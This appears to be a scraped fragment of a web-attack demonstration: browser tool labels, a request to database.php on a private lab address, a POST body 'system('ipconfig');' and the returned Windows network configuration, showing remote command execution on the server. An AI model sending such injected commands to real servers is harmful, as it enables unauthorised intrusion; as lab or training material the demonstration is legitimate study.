 Load URL
view-source:http://192.168.8.131//system/config/database.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
system('ipconfig');
1
2
3 Windows IP Configuration
4
5
6
7
8
9 Ethernet adapter 本地连接:
10
11
12
13 Connection-specific DNS Suffix . : localdomain
14
15 IP Address. . . . . . . . . . . . : 192.168.8.131
16
17 Subnet Mask . . . . . . . . . . . : 255.255.255.0
18
19 Default Gateway . . . . . . . . . : 192.168.8.2
20